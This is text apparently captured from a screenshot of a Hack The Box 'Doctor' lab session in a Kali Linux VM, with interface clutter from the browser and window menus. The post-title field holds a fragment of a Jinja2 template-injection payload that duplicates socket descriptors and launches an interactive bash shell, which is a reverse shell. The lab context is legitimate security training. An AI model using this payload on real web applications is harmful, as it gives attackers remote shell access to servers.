 Kali linux 2020.3 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Doctor Secure Messagin... kali@kali: ~/Загрузки kali@kali: ~ [kali@kali: ~] 07:07 ПП (PM) 76%
Doctor Secure Messaging - New Post - Mozilla Firefox
Hack The Box :: Access Doctor Archive What is user owns , root Doctor Secure Messaging - http://doctors.htb/home?pa Archive http://doctors.htb/archive
doctors.htb/post/new
Doctor Secure Messaging Home New Message Account Logout
New Post
Title
:(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash", "-i"]);'").read().zfill(417)}}{%endif%}{% endfor %}
Content
123
Post
Right Ctrl
ENG 19:07:43
14.12.2020
2